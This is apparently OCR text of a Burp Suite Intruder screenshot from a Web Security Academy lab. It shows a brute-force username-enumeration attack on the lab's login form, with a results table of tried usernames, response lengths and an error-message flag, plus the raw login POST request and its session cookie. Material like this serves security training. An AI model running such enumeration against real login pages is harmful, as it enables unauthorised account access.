 Attack Save Columns 2. Intruder attack of https://0ab6002503f37b8d80ef6297001700d6.web-security-academy.net ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Length Invalid username or password.
39 af 200 6516 1
40 affiliate 200 6517 1
41 affiliates 200 6513 1
42 afiliados 200 6500 1
43 ag 200 6515
44 agenda 200 6499 1
45 agent 200 6514 1
46 ai 200 6514 1
47 aix 200 6497 1
Request Response
Pretty Raw Hex Hackvertor \n
3 Cookie: session=eIZmDe324vp4plmnxH4VoegQnqUy0yQh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0ab6002503f37b8d80ef6297001700d6.web-security-academy.net
11 Referer: https://0ab6002503f37b8d80ef6297001700d6.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=ag&password=somethingXo
Search 0 highlights
Finished